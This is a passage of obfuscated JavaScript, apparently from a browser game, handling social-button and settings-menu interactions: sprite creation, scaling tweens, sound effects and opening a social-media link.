_0x1ff0a0(_0x4c1cd1-0xf,_0x65e415-0x195,_0x121c7c,_0x4632b1-0x124,_0x65e415-0x3fc);}function _0xbadb75(_0x25a847,_0x405080,_0x8b8b65,_0x8e641b,_0x15e3a9){return _0xa7df2b(_0x25a847-0x125,_0x8b8b65,_0x8b8b65-0xa5,_0x8e641b-0x1e0,_0x25a847-0xe3);}function _0xbc6013(_0x4fcceb,_0x386ef3,_0x46ccb3,_0x86c275,_0x5f2d3c){return _0x3023f5(_0x4fcceb-0x45,_0x86c275- -0x35d,_0x46ccb3,_0x86c275-0x12a,_0x5f2d3c-0x5e);}_0x4131d0[_0xbc6013(0x15f,0x4ee,0x188,0x40d,0x33c)](_0x4131d0[_0xbadb75(0x765,0x99d,0x841,0x73e,0x729)],_0x4131d0[_0x2cdfe3(0x53b,0x577,0x803,0x54b,0x7ab)])?socialicon[_0xbadb75(0x8c4,0x7d2,0x8f4,0x92d,0x77b)+_0x2cdfe3(0x4d1,0x64b,0x498,0x73f,0x4e8)](0x14d2+-0x1b6+-0x131c+0.95):(_0x47e699[_0xbadb75(0x808,0xab3,0x982,0x9db,0x59c)](),_0x5e97e7[_0x2cdfe3(0x62a,0x834,0xa24,0xa17,0x7be)]());}),social_back['on'](_0x4131d0[_0x4b6d92(0x4fb,0x535,0x498,0x744,0x26a)],function(_0x1a4ac8){var _0x10a254={};_0x10a254[_0x4b8eb9(0x583,0x30d,0x393,0x309,0x2f9)]=_0x4131d0[_0x44b426(0x771,0x643,0x4f2,0x6cb,0x83e)];function _0x44b426(_0x55f60b,_0x246cc0,_0x3c9d28,_0x5453c1,_0x465a1c){return _0xa7df2b(_0x55f60b-0x1e1,_0x55f60b,_0x3c9d28-0x6,_0x5453c1-0xd7,_0x5453c1- -0x110);}function _0xd8a99(_0x47293d,_0x59d745,_0x4dbdf1,_0x23ee3c,_0x173ff5){return _0x4b6d92(_0x47293d,_0x23ee3c-0x164,_0x4dbdf1-0x1f3,_0x23ee3c-0x47,_0x173ff5-0x1a6);}function _0x3db08e(_0x3a6a5e,_0x5b4d5e,_0x1a9839,_0x666806,_0x5999e1){return _0x3023f5(_0x3a6a5e-0xb8,_0x1a9839- -0x2d3,_0x5b4d5e,_0x666806-0xd4,_0x5999e1-0x1ee);}function _0x50f674(_0x451740,_0x34d107,_0x14efae,_0x181ba0,_0x5e204d){return _0xa7df2b(_0x451740-0x16d,_0x14efae,_0x14efae-0x18e,_0x181ba0-0x13e,_0x451740- -0x118);}_0x10a254[_0x44b426(0x7e1,0x8aa,0x753,0x6fa,0x83a)]=_0x4131d0[_0x50f674(0x433,0x29d,0x6e5,0x666,0x2e3)];function _0x4b8eb9(_0x4da311,_0x363647,_0x64dfa2,_0x31a791,_0x22fa59){return _0x4b6d92(_0x31a791,_0x64dfa2-0x226,_0x64dfa2-0x30,_0x31a791-0x18a,_0x22fa59-0xda);}var _0x144b0d=_0x10a254;if(_0x4131d0[_0x44b426(0x280,0x325,0x3b7,0x495,0x3ff)](_0x4131d0[_0x4b8eb9(0x62f,0x15b,0x402,0x3ec,0x211)],_0x4131d0[_0x50f674(0x3a5,0x4b9,0x322,0x379,0x1f6)])){var _0x187dd3=_0x144b0d[_0x44b426(0x574,0x395,0x5ea,0x33e,0x3af)][_0x4b8eb9(0x5bc,0x156,0x3e3,0x4fa,0x2f3)]('|'),_0x5694da=0x1935+0x1f+-0x1954;while(!![]){switch(_0x187dd3[_0x5694da++]){case'0':_0x32b0d0=!![];continue;case'1':var _0x332b65={};_0x332b65[_0x50f674(0x3d6,0x544,0x410,0x5e5,0x2ec)+'ts']=_0x51fff4,_0x332b65[_0x44b426(0x547,0x7bf,0x5fa,0x589,0x815)+'X']=0.9,_0x332b65[_0x3db08e(0x78f,0x2c6,0x58b,0x3c2,0x466)+'Y']=0.9,_0x332b65[_0x44b426(0x4d1,0x43a,0x375,0x328,0x2e9)]=_0x144b0d[_0x44b426(0x7ad,0x944,0x7b9,0x6fa,0x798)],_0x332b65[_0x50f674(0x2da,0x3bd,0x39,0x52e,0x46)+_0x44b426(0x1e5,0x242,0x301,0x2e9,0x1de)]=0x12c,_0x4433c7[_0x3db08e(0x8c0,0x511,0x626,0x4eb,0x6a9)][_0x44b426(0x4a0,0x395,0x690,0x624,0x416)+'s'][_0x2809ae][_0xd8a99(0x6fd,0x5fe,0x5e4,0x70e,0x7a6)+'s'][_0x44b426(0x78b,0x6e6,0x52a,0x70c,0x6a2)](_0x332b65);continue;case'2':var _0x18b637={};_0x18b637[_0xd8a99(0x3fd,0x537,0x57f,0x371,0x2fd)+'ts']=_0x1475fb,_0x18b637['y']=0x8f,_0x18b637[_0x50f674(0x320,0x94,0x4ef,0x20d,0x315)]=_0x144b0d[_0x50f674(0x6f2,0x8c7,0x8d4,0x82d,0x6b8)],_0x18b637[_0x3db08e(0x139,0x4c3,0x2e4,0x2c,0x59b)+_0x4b8eb9(0x480,0x36b,0x33e,0x5c7,0x60a)]=0x12c,_0x33862e[_0xd8a99(0x72d,0x7f3,0x665,0x5b7,0x802)][_0x3db08e(0x361,0x83b,0x626,0x89c,0x4cb)+'s'][_0x322891][_0xd8a99(0x984,0x57b,0x4d3,0x70e,0x5ad)+'s'][_0x50f674(0x704,0x682,0x4d3,0x4ba,0x803)](_0x18b637);continue;case'3':var _0x18a7b5={};_0x18a7b5[_0xd8a99(0x3a9,0x4b8,0x249,0x371,0x3ef)+'ts']=_0x12434e,_0x18a7b5[_0x44b426(0x64b,0x5a0,0xf3,0x38a,0x3cf)]=0x168,_0x18a7b5[_0x50f674(0x320,0x19e,0x56b,0x138,0x490)]=_0x144b0d[_0x4b8eb9(0x820,0x4e0,0x74f,0x5ec,0x49f)],_0x18a7b5[_0x3db08e(0x98,0x484,0x2e4,0x2ca,0x4f1)+_0xd8a99(0x120,0x236,0x1d3,0x27c,0x34)]=0x12c,_0x4746e3[_0x4b8eb9(0x5d6,0x782,0x679,0x4d9,0x59c)][_0x3db08e(0x402,0x76e,0x626,0x707,0x526)+'s'][_0x1046e4][_0x50f674(0x773,0x815,0x794,0x886,0x4d1)+'s'][_0x44b426(0x9ba,0x7a9,0x9d6,0x70c,0x749)](_0x18a7b5);continue;case'4':var _0x207ab2={};_0x207ab2[_0x3db08e(0x681,0x566,0x3e0,0x68b,0x160)+'ts']=_0x5d8ee7,_0x207ab2['y']=0x5d,_0x207ab2[_0x3db08e(0x187,0x55d,0x32a,0x1a9,0x513)]=_0x144b0d[_0x4b8eb9(0x989,0x94f,0x74f,0x731,0x7ce)],_0x207ab2[_0x4b8eb9(0x54a,0xda,0x337,0x99,0x7f)+_0x44b426(0x30a,0x535,0x260,0x2e9,0x574)]=0x12c,_0x502003[_0xd8a99(0x835,0x724,0x7e8,0x5b7,0x2f9)][_0x4b8eb9(0x4c9,0x531,0x679,0x45b,0x850)+'s'][_0x5d824e][_0x50f674(0x773,0x713,0x61c,0x915,0x9bb)+'s'][_0x4b8eb9(0x97f,0x6ec,0x761,0x918,0x5e9)](_0x207ab2);continue;case'5':var _0x135b1b={};_0x135b1b[_0x44b426(0x342,0x37e,0x18c,0x3de,0x3a7)+'ts']=_0x37a5e6,_0x135b1b[_0xd8a99(0x319,0x529,0x253,0x51c,0x62b)+'X']=0.9,_0x135b1b[_0x50f674(0x581,0x4e1,0x797,0x423,0x3e4)+'Y']=0.9,_0x135b1b[_0x44b426(0x525,0x188,0x5ab,0x328,0x4d1)]=_0x144b0d[_0x50f674(0x6f2,0x7ea,0x855,0x868,0x863)],_0x135b1b[_0x4b8eb9(0x1af,0x483,0x337,0x5b2,0x2b4)+_0x50f674(0x2e1,0x55f,0x3b2,0x2d2,0xba)]=0x12c,_0x19800e[_0x3db08e(0x778,0x5c2,0x626,0x77a,0x566)][_0x44b426(0x7e8,0x869,0x3f9,0x624,0x808)+'s'][_0x4ce789][_0x50f674(0x773,0x626,0x56c,0x6a6,0x4de)+'s'][_0x3db08e(0x706,0x806,0x70e,0x78d,0x558)](_0x135b1b);continue;}break;}}else socialicon[_0x3db08e(0x84f,0x789,0x6d3,0x7b7,0x848)+_0x4b8eb9(0x497,0x348,0x481,0x489,0x274)](0x439*0x1+0x1*-0x1aff+0x247*0xa+0.9);}),social_back['on'](_0x4131d0[_0x4b6d92(0x388,0x4e3,0x239,0x6a4,0x48c)],function(_0x29af14){function _0x112f86(_0x1130ac,_0x460379,_0x2be038,_0x487513,_0x39ae1f){return _0xa7df2b(_0x1130ac-0x62,_0x460379,_0x2be038-0x1e4,_0x487513-0xea,_0x487513- -0x329);}function _0x1f6e61(_0x4006d7,_0x456511,_0x1f4a46,_0x1ecafd,_0x4ebc3f){return _0x28bede(_0x4ebc3f- -0x55,_0x456511-0x1f1,_0x1f4a46-0x190,_0x1ecafd-0xed,_0x1ecafd);}function _0x2b8169(_0x236493,_0x14075f,_0xa532a7,_0x1f1224,_0x542765){return _0x4b6d92(_0x1f1224,_0x236493-0x1f2,_0xa532a7-0x198,_0x1f1224-0xf6,_0x542765-0x1d4);}function _0x27bf1f(_0xa9d95f,_0x4f64eb,_0x3a64b9,_0x4e137b,_0x9fde6a){return _0x28bede(_0xa9d95f- -0x342,_0x4f64eb-0x191,_0x3a64b9-0x159,_0x4e137b-0x58,_0x4f64eb);}function _0x538d68(_0x26d99a,_0x393165,_0x3cc839,_0xb66273,_0x54c7d5){return _0x3023f5(_0x26d99a-0x149,_0x393165- -0x679,_0x3cc839,_0xb66273-0x1d6,_0x54c7d5-0xfd);}if(_0x4131d0[_0x2b8169(0x803,0x5c2,0x6f1,0x748,0x6cd)](_0x4131d0[_0x538d68(-0x264,-0x11f,-0x2d2,-0xd0,0xe0)],_0x4131d0[_0x2b8169(0x2a6,0x3e6,0x4dc,0x17e,0x36d)]))_0x4131d0[_0x27bf1f(0x697,0x56c,0x659,0x4ee,0x53c)](playSoundEffects,_0x4131d0[_0x2b8169(0x5f1,0x39e,0x81e,0x820,0x3f1)]);else{var _0x18760c=_0x2a1eec?function(){function _0x455d18(_0x52a14a,_0x27307e,_0x3b9acb,_0x372601,_0x2fb9e8){return _0x2b8169(_0x372601- -0xa5,_0x27307e-0x16b,_0x3b9acb-0x1d9,_0x2fb9e8,_0x2fb9e8-0x59);}if(_0x2082d5){var _0x23c495=_0x2f49c3[_0x455d18(0x2ae,0x43b,0x18f,0x397,0x1a7)](_0xd0c06b,arguments);return _0x8dab5f=null,_0x23c495;}}:function(){};return _0x3c7b4e=![],_0x18760c;}}),social_back['on'](_0x4131d0[_0x4b6d92(0x3,0xd1,0x16b,-0x118,0x150)],function(_0x45f0b3){function _0x2de0da(_0x6436df,_0x530b4a,_0x21e851,_0x43c4d1,_0x3e324c){return _0x28bede(_0x530b4a- -0x149,_0x530b4a-0xb7,_0x21e851-0xd5,_0x43c4d1-0xd0,_0x43c4d1);}function _0x109d59(_0x13a626,_0x3302f7,_0x184416,_0x1f57d1,_0x39398c){return _0x1ff0a0(_0x13a626-0x0,_0x3302f7-0xbf,_0x13a626,_0x1f57d1-0xb7,_0x39398c-0x2ae);}function _0x202055(_0x46b680,_0x2c6094,_0x166345,_0x5e2f2c,_0x25abc8){return _0x28bede(_0x25abc8- -0x595,_0x2c6094-0x44,_0x166345-0x1d3,_0x5e2f2c-0x47,_0x166345);}function _0x491c51(_0x358f2a,_0x3bba31,_0x14a8bb,_0x120990,_0x2c0163){return _0x28bede(_0x358f2a- -0x449,_0x3bba31-0x1ad,_0x14a8bb-0x1ea,_0x120990-0x142,_0x120990);}function _0x45ee82(_0x42ec10,_0x5f2494,_0x53a704,_0x55b802,_0x21cdd6){return _0x3023f5(_0x42ec10-0x133,_0x21cdd6- -0x15b,_0x53a704,_0x55b802-0x108,_0x21cdd6-0xdd);}_0x4131d0[_0x45ee82(0x784,0x518,0x320,0x643,0x575)](_0x4131d0[_0x491c51(0x87,0x284,0x2d9,-0x1b7,0xf9)],_0x4131d0[_0x491c51(0x35,-0x68,0x86,-0x17c,-0x25a)])?(_0x2433d3[_0x45ee82(0x4e8,0x8a4,0x69e,0x7f9,0x79e)][_0x202055(0x259,0x379,0x1f1,0x89,0x27f)](_0x4131d0[_0x45ee82(0x55f,0x874,0x4b9,0x3c4,0x651)]),_0x364ca4[_0x491c51(0x3da,0x2e4,0x627,0x4f8,0x501)][_0x109d59(0x5e1,0x395,0x6ec,0x46b,0x5c9)](_0x4131d0[_0x2de0da(0xa28,0x8a5,0x774,0x901,0x722)])):_0x4131d0[_0x45ee82(0x699,0x7f7,0x905,0x951,0x954)](openUrl,faceUrl);});function _0x1ff0a0(_0x45c47b,_0x260a13,_0x1d4d27,_0x1517d6,_0x59230a){return _0x364691(_0x1d4d27,_0x260a13-0xb5,_0x59230a-0x2a7,_0x1517d6-0x142,_0x59230a-0x45);}setting=game[_0xa7df2b(0x46b,0x899,0x883,0x86c,0x734)][_0x4b6d92(0x20e,0x453,0x496,0x405,0x637)+'s'][pageNo][_0x4b6d92(0x7e9,0x53b,0x291,0x7a6,0x3c1)][_0x28bede(0x913,0x773,0x6c5,0xa44,0x6fd)+_0x1ff0a0(0x41b,0x3d8,0x2e8,0x461,0x588)](),setting_back=game[_0xa7df2b(0x5c6,0x9e2,0x529,0x713,0x734)][_0x3023f5(0xb9e,0x8f9,0xa39,0x9bd,0x98a)+'s'][pageNo][_0x28bede(0x90b,0xb68,0x767,0xb80,0x95e)][_0xa7df2b(0xac9,0x98f,0x690,0x6f9,0x887)+'e'](-0xfa6+0xd96+0x210,0xb4d+0x1270+-0x1dbd,_0x4131d0[_0x28bede(0x885,0x7bb,0x744,0x83b,0xa72)]),setting_icon=game[_0x4b6d92(0x2b4,0x453,0x25a,0x3f0,0x5b5)][_0x3023f5(0xa92,0x8f9,0x96c,0x65f,0xa88)+'s'][pageNo][_0x4b6d92(0x6cb,0x53b,0x2fb,0x599,0x60f)][_0x28bede(0x976,0xb78,0x7f6,0xab6,0xbb1)+'e'](0x1*-0x43a+0x83a+-0x8*0x80,0x596+0x16b9+-0x1c4f*0x1,_0x4131d0[_0xa7df2b(0x4da,0x62f,0x841,0x6e8,0x5e4)]),setting[_0x3023f5(0xab0,0x9e1,0x74b,0x8bd,0x8d0)]([setting_back,setting_icon]),setting['x']=-0x272*-0x3+-0x24b4+0x2182,setting['y']=0x17f9+-0x1f74+0x7a3;var _0x4fb910={};_0x4fb910[_0x3023f5(0x5c8,0x5a3,0x5ca,0x420,0x54e)+_0x1ff0a0(0x457,0x70c,0x497,0x672,0x590)+'ct']=!![],_0x4fb910[_0x1ff0a0(0x1f0,0x1b5,-0x7,0x40b,0x183)+_0x3023f5(0xb3e,0x8a8,0xafe,0x606,0x6d4)+_0x1ff0a0(-0x3,0x35e,-0xb2,0x14e,0x10f)]=!![];function _0x3023f5(_0x55bd56,_0x5bb4aa,_0x63bf4f,_0x38cc16,_0x2ac387){return _0x5d82a5(_0x55bd56-0x1d7,_0x5bb4aa-0x2b,_0x63bf4f-0x5,_0x63bf4f,_0x5bb4aa-0x55c);}setting_back[_0x28bede(0x826,0x559,0x922,0xa2c,0x6cd)+_0x4b6d92(0x51f,0x555,0x37c,0x5ea,0x6d3)+_0x1ff0a0(0x12f,0x1c3,0x4bb,0x3cc,0x320)](_0x4fb910),setting_back['on'](_0x4131d0[_0x3023f5(0x81c,0x630,0x6cf,0x3dc,0x69b)],function(_0x349e22){function _0x5487dd(_0x1839f8,_0x5c6c9a,_0x3c2be9,_0x4d7f0a,_0x23d755){return _0x3023f5(_0x1839f8-0x90,_0x5c6c9a- -0x26e,_0x4d7f0a,_0x4d7f0a-0x1ac,_0x23d755-0x64);}var _0x46b981={};function _0x59d4ef(_0x25efe1,_0x27e9cd,_0x3a8447,_0x54a702,_0x11017b){return _0x3023f5(_0x25efe1-0x95,_0x11017b- -0x50e,_0x54a702,_0x54a702-0x62,_0x11017b-0x10d);}_0x46b981[_0x210f67(0x43d,0x5e9,0x44c,0x1c6,0x33e)]=_0x4131d0[_0x59d4ef(0x336,0x527,0x31b,0x562,0x530)];function _0xedafbc(_0x54ef30,_0x394bd3,_0x57c84c,_0x294af0,_0x3d2df3){return _0x1ff0a0(_0x54ef30-0x1e,_0x394bd3-0x1b0,_0x394bd3,_0x294af0-0x1d5,_0x54ef30- -0x111);}_0x46b981[_0x3fdb1d(0x54d,0x10a,0x1df,0x3b9,0x4ee)]=_0x4131d0[_0x3fdb1d(0xa4,0xf1,-0x1da,0xe,-0x246)];function _0x210f67(_0x109838,_0x3b171d,_0xb2c129,_0x43ef10,_0x2e885f){return _0x3023f5(_0x109838-0x92,_0xb2c129- -0x311,_0x109838,_0x43ef10-0x16c,_0x2e885f-0x1c9);}function _0x3fdb1d(_0x36ece2,_0x4a1adc,_0x1f5d6b,_0x6d2efc,_0x147456){return _0xa7df2b(_0x36ece2-0x9a,_0x4a1adc,_0x1f5d6b-0x167,_0x6d2efc-0x18c,_0x6d2efc- -0x4cf);}var _0x22f9a7=_0x46b981;if(_0x4131d0[_0x5487dd(0x569,0x6fa,0x767,0x518,0x89d)](_0x4131d0[_0x210f67(0x560,0x58a,0x546,0x674,0x546)],_0x4131d0[_0x3fdb1d(0x1e,0x46e,-0x47,0x1c3,0x3d5)]))setting[_0x5487dd(0x8ea,0x738,0x80f,0x6d7,0x922)+_0x59d4ef(0x491,0x26b,-0x46,-0xd1,0x1f3)](0x650+0x9ca+-0x13d*0xd+0.050000000000000044);else{var _0x5db1ff={};_0x5db1ff[_0x5487dd(0x3b1,0x445,0x50b,0x3c8,0x6f2)+'ts']=_0x4d0b37,_0x5db1ff['x']=0x8c,_0x5db1ff[_0x59d4ef(0x352,0x1ef,0x2fd,0x175,0xef)]=_0x22f9a7[_0x3fdb1d(-0x1e,0x2ea,0x23c,0xc9,0xf1)],_0x5db1ff[_0x5487dd(0x594,0x349,0x4b0,0x427,0x94)+_0x5487dd(0x399,0x350,0x42c,0x3ad,0x1ab)]=0x1f4,_0x5db1ff[_0x59d4ef(0x87,0x416,0x135,0x13c,0x234)]=0x1f4,_0xc2515a[_0x59d4ef(0x646,0x69f,0x29c,0x44a,0x3eb)][_0x210f67(0x33b,0x5b3,0x5e8,0x4f9,0x38a)+'s'][_0x224019][_0x59d4ef(0x791,0x35a,0x41a,0x7fe,0x542)+'s'][_0x59d4ef(0x439,0x6f2,0x618,0x635,0x4d3)](_0x5db1ff);var _0x5be4eb={};_0x5be4eb[_0xedafbc(0xf0,0x220,0x7,0x2aa,0x17b)+'ts']=_0x37e681,_0x5be4eb['x']=0x0,_0x5be4eb[_0x3fdb1d(-0x14a,-0x230,0xcd,-0x97,-0x314)]=_0x22f9a7[_0x59d4ef(0x29b,0x3ab,0xc,0x22f,0x24f)],_0x5be4eb[_0x210f67(0xa5,0x137,0x2a6,0x489,0x3)+_0x3fdb1d(-0x127,-0x236,-0x211,-0xd6,-0x356)]=0x1f4,_0x5be4eb[_0x5487dd(0x790,0x4d4,0x59c,0x73d,0x496)]=0x3e8,_0x1b197e[_0x210f67(0x50b,0x3ac,0x5e8,0x3bf,0x4ea)][_0xedafbc(0x336,0x299,0x2a2,0x28e,0x229)+'s'][_0x20a4b6][_0xedafbc(0x48d,0x236,0x2c6,0x295,0x253)+'s'][_0xedafbc(0x41e,0x36b,0x6a1,0x2f9,0x4fd)](_0x5be4eb);var _0x805d26={};_0x805d26[_0x59d4ef(0x317,0xd2,0x2c3,0x42a,0x1a5)+'ts']=_0x18b40a,_0x805d26['x']=-(-0x7*0x45d+-0x17c0+-0x1313*-0x3),_0x805d26[_0x210f67(0x3b8,0xff,0x2ec,0x4ec,0x41a)]=_0x22f9a7[_0xedafbc(0x48a,0x628,0x468,0x260,0x4cc)],_0x805d26[_0x5487dd(0x431,0x349,0x499,0x368,0xdb)+_0xedafbc(-0x5,0x184,-0x27f,-0x7a,-0x6f)]=0x1f4,_0x805d26[_0xedafbc(0x17f,0x3bd,-0xa1,0x374,0x2b5)]=0xdac,_0x2cf5c0[_0x210f67(0x42a,0x529,0x5e8,0x7e8,0x881)][_0x59d4ef(0x1ca,0x47b,0x3c2,0x4fb,0x3eb)+'s'][_0x489394][_0x210f67(0x4f2,0x783,0x73f,0x5fa,0x729)+'s'][_0x210f67(0x776,0x72d,0x6d0,0x529,0x797)](_0x805d26);var _0x5ca536={};_0x5ca536[_0x3fdb1d(0x1d5,0x165,0xa7,0x1f,0x29)+'ts']=_0x33d510,_0x5ca536['x']=-(-0x1d*-0x10d+-0x25c4+0xa39),_0x5ca536[_0xedafbc(0x3a,0x260,0x124,0x2d9,-0x1f1)]=_0x22f9a7[_0xedafbc(0x48a,0x370,0x65c,0x46f,0x617)],_0x5ca536[_0x5487dd(0x560,0x349,0x278,0x593,0x12f)+_0x5487dd(0x4b4,0x350,0x1f4,0x257,0x574)]=0x1f4,_0x5ca536[_0x59d4ef(0x4af,0x41f,-0x4e,-0x5b,0x234)]=0xfa0,_0x5ca536[_0x210f67(0x59e,0x477,0x3bc,0x2f9,0x5cc)+_0x210f67(0x2fa,0x456,0x32d,0x11e,0x2e9)]=_0x9c02b4,_0x2ed6fd[_0x210f67(0x783,0x67f,0x5e8,0x862,0x73e)][_0xedafbc(0x336,0x3f5,0x520,0x59d,0x27e)+'s'][_0x5294ce][_0x3fdb1d(0x2d0,0x4c6,0x61a,0x3bc,0x573)+'s'][_0xedafbc(0x41e,0x3af,0x3dd,0x37c,0x17e)](_0x5ca536);}}),setting_back['on'](_0x4131d0[_0xa7df2b(0x776,0x7ca,0xaae,0x793,0x816)],function(_0x172f73){var _0x5ceddb={'hfaeZ':function(_0xf619d4,_0xe8e7e8,_0x32a0e1,_0x2c23f3){function _0x425e01(_0x112ba5,_0x26ca3e,_0x5d6099,_0x333b19,_0x1a6208){return _0x33ad(_0x26ca3e- -0x20c,_0x112ba5);}return _0x4131d0[_0x425e01(0x49d,0x3ff,0x408,0x23a,0x1a4)](_0xf619d4,_0xe8e7e8,_0x32a0e1,_0x2c23f3);}};function _0x87d7e0(_0x570e94,_0x453570,_0x34d5f0,_0x45f842,_0xaa86c6){return _0x1ff0a0(_0x570e94-0x54,_0x453570-0x195,_0x453570,_0x45f842-0x198,_0xaa86c6- -0x176);}function _0x5e6ec1(_0x17f9fd,_0x34e2b4,_0x4466ae,_0x48c5a1,_0x3d2ba2){return _0x1ff0a0(_0x17f9fd-0x1af,_0x34e2b4-0x79,_0x34e2b4,_0x48c5a1-0x1a0,_0x17f9fd-0x2cf);}function _0x6ca535(_0x39871a,_0x3cca07,_0x48f5ff,_0x4b3fc8,_0x2565d7){return _0x28bede(_0x39871a- -0x254,_0x3cca07-0xfa,_0x48f5ff-0x165,_0x4b3fc8-0x162,_0x3cca07);}function _0x338fc0(_0x4854f5,_0x44a69d,_0x20caa8,_0x5d9e64,_0x3863f9){return _0x1ff0a0(_0x4854f5-0xdb,_0x44a69d-0x25,_0x5d9e64,_0x5d9e64-0x169,_0x3863f9- -0x234);}function _0x3396c7(_0x9ff35d,_0x204683,_0x33d53f,_0x469ac2,_0x27d7a5){return _0x28bede(_0x33d53f- -0x288,_0x204683-0x9d,_0x33d53f-0xb0,_0x469ac2-0x69,_0x27d7a5);}if(_0x4131d0[_0x3396c7(0x51e,0x264,0x299,0x345,0x39)](_0x4131d0[_0x5e6ec1(0x88b,0x9fa,0x633,0x82e,0xb52)],_0x4131d0[_0x87d7e0(0x427,0x4a8,0x5fe,0x70e,0x446)]))setting[_0x3396c7(0x892,0x7ba,0x648,0x689,0x87d)+_0x6ca535(0x3d7,0x5eb,0x2ba,0x561,0x357)](0x9*0x424+0x2204+-0x4747);else return uhaddb[_0x6ca535(0x5be,0x882,0x871,0x4e0,0x463)](_0xaccb77,_0x4ccc7e,_0x31fb13,_0x1d1357);}),setting_back['on'](_0x4131d0[_0xa7df2b(0x748,0x975,0xa0b,0x828,0x7c4)],function(_0xabf625){function _0x4bdcb5(_0x207fcf,_0x3ebb1e,_0x107dee,_0x5448c7,_0x327125){return _0x4b6d92(_0x327125,_0x107dee-0xc,_0x107dee-0x190,_0x5448c7-0xe8,_0x327125-0x45);}function _0x2f7bcf(_0x504aeb,_0x486b9d,_0x144548,_0xa9a943,_0x1a9d43){return _0x28bede(_0x144548- -0x208,_0x486b9d-0x186,_0x144548-0xe8,_0xa9a943-0x4f,_0x486b9d);}function _0x2be59e(_0xcf8179,_0x30bf4d,_0xc56eac,_0x10bb29,_0xda807f){return _0xa7df2b(_0xcf8179-0xf7,_0xc56eac,_0xc56eac-0x5,_0x10bb29-0x170,_0xcf8179- -0x51e);}var _0x29cdc8={'JZvHL':function(_0x1781be,_0x3ed7f9){function _0x4eedb4(_0x402585,_0x41c224,_0x35f7ae,_0x4d165b,_0x457294){return _0x33ad(_0x4d165b- -0x3c3,_0x402585);}return _0x4131d0[_0x4eedb4(-0x93,-0x9b,0x180,0xc1,0x2fd)](_0x1781be,_0x3ed7f9);},'BeVfh':function(_0x26b838,_0x4d0fa7){function _0x1fa112(_0x51c8fc,_0x14ee7e,_0x36cc00,_0x57354b,_0x5b3ff5){return _0x33ad(_0x14ee7e-0x197,_0x51c8fc);}return _0x4131d0[_0x1fa112(0x541,0x6d2,0x47b,0x673,0x412)](_0x26b838,_0x4d0fa7);},'JEAIX':_0x4131d0[_0x2be59e(0x1c2,-0x10a,0x343,0x487,0x25e)]};function _0x362679(_0x34470e,_0x5b1660,_0x1051b3,_0x58582d,_0x4e22e1){return _0x28bede(_0x4e22e1- -0xb4,_0x5b1660-0x1ca,_0x1051b3-0x25,_0x58582d-0x1c3,_0x5b1660);}function _0x5a5680(_0x706b57,_0x1024e2,_0x5f59ad,_0x58a1dc,_0x3149b6){return _0x28bede(_0x58a1dc- -0x15f,_0x1024e2-0x77,_0x5f59ad-0x192,_0x58a1dc-0x1ed,_0x1024e2);}_0x4131d0[_0x2be59e(0x255,0x173,0x507,0xd3,0x26b)](_0x4131d0[_0x2f7bcf(0x6d3,0x7f6,0x712,0x9c1,0x7e0)],_0x4131d0[_0x362679(0x586,0x45c,0x148,0x48e,0x404)])?_0x29cdc8[_0x4bdcb5(0x392,0x752,0x580,0x7bc,0x3c9)](_0x2c15be[_0x2f7bcf(0x1c5,0x170,0x381,0x561,0x37f)],-0x261*-0x1+0x36*-0x6b+0x1431*0x1)&&_0x29cdc8[_0x2be59e(0x3be,0x3bb,0x1ba,0x4ff,0x2ad)](_0x51e2d4,_0x29cdc8[_0x2f7bcf(0x567,0x3b7,0x65d,0x5b3,0x44f)]):_0x4131d0[_0x2be59e(0x168,0x2bb,0x362,-0x69,0x27e)](setting[_0x362679(0x66e,0x325,0x4d1,0x685,0x4d5)],-0x55+0x137a+-0x1*0x1325)&&(_0x4131d0[_0x4bdcb5(0x635,0x4a7,0x49e,0x470,0x4eb)](_0x4131d0[_0x2be59e(-0x195,0x128,-0x4a,-0x51,-0x81)],_0x4131d0[_0x5a5680(0x5b,0x3f5,0x48d,0x319,0x4c6)])?_0x4131d0[_0x2be59e(-0x7d,-0x77,0x130,-0xa2,-0x3)](playSoundEffects,_0x4131d0[_0x2be59e(0x1c2,0x243,0x114,0xa8,-0x87)]):_0x4131d0[_0x5a5680(0x457,0x945,0x985,0x6cd,0x574)](_0x47cdc5,_0xe8c192));}),setting_back['on'](_0x4131d0[_0xa7df2b(0x2d2,0x4bc,0x5b0,0x179,0x3b2)],function(_0x776307){function _0x421fb3(_0x4ec09e,_0x395189,_0x5d7c57,_0x421876,_0x1ad6d6){return _0x1ff0a0(_0x4ec09e-0xca,_0x395189-0x155,_0x395189,_0x421876-0x13c,_0x4ec09e-0x19b);}var _0x51f3ce={'joFqt':function(_0x43e0e9,_0x207924){function _0x1fb315(_0x410103,_0x3f4378,_0x48af43,_0x4544b2,_0x468a38){return _0x33ad(_0x4544b2- -0xb1,_0x48af43);}return _0x4131d0[_0x1fb315(-0x72,0x231,0x16c,0x1ee,-0x73)](_0x43e0e9,_0x207924);},'mbaSd':_0x4131d0[_0x22330e(-0x1d,0x180,0x1b5,0xf4,0x90)],'HUIYh':_0x4131d0[_0x22330e(0x5d,-0xd9,-0x2e6,-0x12c,-0x28b)],'jUkTG':_0x4131d0[_0xe1dbba(0x541,0x77d,0x625,0x44b,0x672)]};function _0x1ebe2d(_0x2c0b9c,_0x3f20b4,_0x41c1ab,_0x3bb837,_0x291ade){return _0x3023f5(_0x2c0b9c-0xc5,_0x2c0b9c- -0x234,_0x41c1ab,_0x3bb837-0x160,_0x291ade-0x1da);}function _0xe1dbba(_0x129f4e,_0x3d639b,_0x3921af,_0x3614e8,_0x30ae3b){return _0x4b6d92(_0x3614e8,_0x129f4e-0x377,_0x3921af-0x174,_0x3614e8-0xe9,_0x30ae3b-0x51);}function _0x1f3c8c(_0x58e1ec,_0x10cb43,_0x496672,_0x360169,_0x399c0a){return _0x4b6d92(_0x10cb43,_0x360169-0x12f,_0x496672-0xa4,_0x360169-0x61,_0x399c0a-0x10e);}function _0x22330e(_0x32cd24,_0x445208,_0x90b2e1,_0x4f4c32,_0x2175f2){return _0x4b6d92(_0x2175f2,_0x445208- 